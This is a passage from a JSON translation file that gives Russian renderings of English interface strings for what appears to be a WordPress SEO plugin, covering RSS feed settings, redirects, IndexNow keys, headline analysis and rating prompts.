\u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Looks Good! \ud83d\udc4d\ud83d\udc4d":["\u0412\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0445\u043e\u0440\u043e\u0448\u043e! \ud83d\udc4d\ud83d\udc4d"],"Include All Post Type Archives":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Improve SEO Rankings":["\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433"],"Import from CSV":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV"],"Import Additional Pages":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"If you don't already have a project on %1$s, create a project %2$shere%3$s.":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u043d\u0430 %1$s, \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043c\u043e\u0436\u043d\u043e %2$s\u0437\u0434\u0435\u0441\u044c%3$s."],"Here is how your headline will look like in Google search results page.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 Google."],"Good \ud83d\ude42":["\u0425\u043e\u0440\u043e\u0448\u043e \ud83d\ude42"],"Global RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b"],"Global Comments RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Getting There":["\u041f\u043e\u043f\u0430\u0441\u0442\u044c \u0442\u0443\u0434\u0430"],"Get the #1 conversion optimization plugin to convert your growing website traffic into subscribers, leads and sales.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0443\u0449\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438."],"Follow on YouTube":["\u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432 YouTube"],"Enter your verification codes below to activate webmaster tools.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432."],"Enter a different headline than your post title to see how it compares.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c, \u043a\u0430\u043a \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0432 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0438."],"Ending Words":["\u041a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Edit %1$s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c %1$s"],"Easily create and manage redirects for your broken links to avoid confusing search engines and users, as well as losing valuable backlinks.":["\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0438\u043c\u0438, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0441\u0431\u0438\u0432\u0430\u0442\u044c \u0441 \u0442\u043e\u043b\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0435 \u0442\u0435\u0440\u044f\u0442\u044c \u0446\u0435\u043d\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438."],"Download Sample CSV File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0444\u0430\u0439\u043b\u0430 CSV"],"Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings.":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443."],"Did you know you can automatically add internal links using Link Assistant? %1$s":["\u0410 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438? %1$s"],"Delete selected pages":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Delete Page":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Customer Data":["\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430"],"Current Score":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"CSV example file":["\u041f\u0440\u0438\u043c\u0435\u0440 CSV-\u0444\u0430\u0439\u043b\u0430"],"Crawl Cleanup":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0441\u043a\u0430\u043d\u0435\u0440\u0430"],"Could Be Better":["\u041c\u043e\u0433\u043b\u043e \u0431\u044b\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"Conversion Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438"],"Complete support for schema markup so you can get more clicks and traffic with rich snippets.":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b, \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043a\u043b\u0438\u043a\u043e\u0432 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438."],"Compare the percentages of your results to the goal for each category and adjust as necessary.":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441 \u0446\u0435\u043b\u044c\u044e \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435."],"Choose a Post Type":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f \u0437\u0430\u043f\u0438\u0441\u0438"],"Below are the TruSEO scores of your published posts. Take some time to improve your TruSEO score to help increase your rankings.":["\u041d\u0438\u0436\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u044b \u043e\u0446\u0435\u043d\u043a\u0438 TruSEO \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439. \u041f\u043e\u0442\u0440\u0430\u0442\u044c\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435 TruSEO-\u043e\u0446\u0435\u043d\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430."],"Beginning Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Beginning & Ending Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0438 \u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Author Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Attachments Feed":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Atom Feed":["\u041b\u0435\u043d\u0442\u0430 Atom"],"Analyze Headline":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Additional Profiles":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438"],"Add Page":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Add IndexNow support to instantly notify search engines when your content has changed.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"%1$s Project ID":["ID \u043f\u0440\u043e\u0435\u043a\u0442\u0430 %1$s"],"%1$s Overview":["\u041e\u0431\u0437\u043e\u0440 %1$s"],"%1$s helps you understand how users interact with your website through heatmaps and session recordings. %2$s":["%1$s \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u0435\u043f\u043b\u043e\u0432\u044b\u0445 \u043a\u0430\u0440\u0442 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441\u0435\u0430\u043d\u0441\u043e\u0432. %2$s"],"Sample description for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Description for the current media file.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Hey, we noticed you have been using %1$s for some time - that\u2019s awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041a\u0430\u0436\u0435\u0442\u0441\u044f, \u0432\u044b \u0443\u0436\u0435 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u2014 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435 \u043d\u0430\u043c \u041e\u0413\u0420\u041e\u041c\u041d\u0423\u042e \u0443\u0441\u043b\u0443\u0433\u0443, \u0435\u0441\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 5 \u0437\u0432\u0435\u0437\u0434 \u043d\u0430 WordPress. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0434\u0440\u0443\u0433\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0437\u043d\u0430\u0442\u044c \u043e \u043d\u0430\u0441 \u0438 \u0434\u0430\u0441\u0442 \u043d\u0430\u043c \u0441\u0442\u0438\u043c\u0443\u043b \u0440\u0430\u0441\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435."],"%1$s %2$s %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s"],"%1$s %2$s Search Results for &#8220;%3$s&#8221; Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u041f\u043e\u0438\u0441\u043a &#8220;%3$s&#8221;"],"%1$s %2$s Posts by %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %3$s"],"%1$s %2$s %3$s %4$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s %4$s"],"%1$s %2$s %3$s Tag Feed":["\u041b\u0435\u043d\u0442\u0430 \u043c\u0435\u0442\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Category Feed":["\u041b\u0435\u043d\u0442\u0430 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Comments Feed":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 %1$s %2$s %3$s"],"-":["-"],"Installs OptinMonster":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 OptinMonster"],"%s Overview":["\u041e\u0431\u0437\u043e\u0440 %s"],"%s Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %s"],"View supported browsers":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u0432"],"You are using a browser which is no longer supported by %1$s. Please update or use another browser in order to access the plugin settings.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u0430."],"Your browser version is not supported":["\u0412\u0435\u0440\u0441\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Resolve This Issue":["\u0420\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443"],"Copy the error message above and paste it in a message to the %1$s support team.":["\u0421\u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0435 \u0432\u044b\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 %1$s."],"There seems to be an issue running JavaScript on your website. %1$s%2$s is built with JavaScript to give you the best experience possible.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript. %1$s%2$s \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0430\u043c \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438."],"Ooops! It Appears JavaScript Didn\u2019t Load":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e JavaScript \u043d\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u043b\u0441\u044f"],"%1$s Sitemap %2$s":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 %1$s - %2$s"],"Don't update the modified date":["\u041d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0442\u044c \u0434\u0430\u0442\u0443 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Open Redirects":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Here you can add a redirect or view your existing redirects from this page. Click on the button below to view the Redirects panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u0430\u043d\u0435\u043b\u0438 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439."],"Go to Social Networks":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u043c"],"Open Graph":["Open Graph"],"No %1$s markup will be output for your post because it is currently disabled. You can enable %1$s markup in the Social Networks settings. %2$s":["\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043e\u043d\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 %1$s \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439. %2$s"],"3":["3"],"Link selected.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u0430."],"Insert\/edit link":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Got It!":["\u041f\u043e\u043d\u044f\u0442\u043d\u043e!"],"You can now manage your SEO settings inside of %1$s via %2$s before you publish your post!":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 SEO \u0432\u043d\u0443\u0442\u0440\u0438 %1$s \u0447\u0435\u0440\u0435\u0437 %2$s \u043f\u0435\u0440\u0435\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438!"],"New: %1$s %2$s integration":["\u041d\u043e\u0432\u043e\u0435: %1$s %2$s \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f"],"The options below are disabled because you are using %1$s to manage your SEO. They can be changed in the %2$sSearch Appearance menu%3$s.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043d\u0438\u0436\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f SEO. \u0418\u0445 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u043c\u0435\u043d\u044e %2$s\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445%3$s."],"IndexNow API Key":["API-\u043a\u043b\u044e\u0447 IndexNow"],"Index Now":["\u041c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f"],"You can manually set an API key here, but if left blank a new one will be auto-generated. %1$s":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0437\u0430\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447 API, \u043d\u043e \u0435\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0443\u0441\u0442\u044b\u043c, \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u044e\u0447 \u0431\u0443\u0434\u0435\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438. %1$s"],"Regenerate API Key":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0430 API"],"Update 